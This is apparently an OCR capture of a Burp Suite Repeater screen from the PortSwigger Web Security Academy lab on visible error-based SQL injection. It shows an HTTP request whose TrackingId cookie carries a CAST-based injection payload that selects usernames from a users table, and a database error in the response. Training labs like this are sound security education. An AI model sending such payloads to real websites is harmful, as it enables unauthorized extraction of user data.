 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 ×
Send Cancel
Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
yZw3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression
Inspector
Selection 70
Selected text
Cookie: TrackingId=' AND 1=CAS
T((SELECT username FROM users)
AS int)--
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
Done
2,444 bytes | 221 millis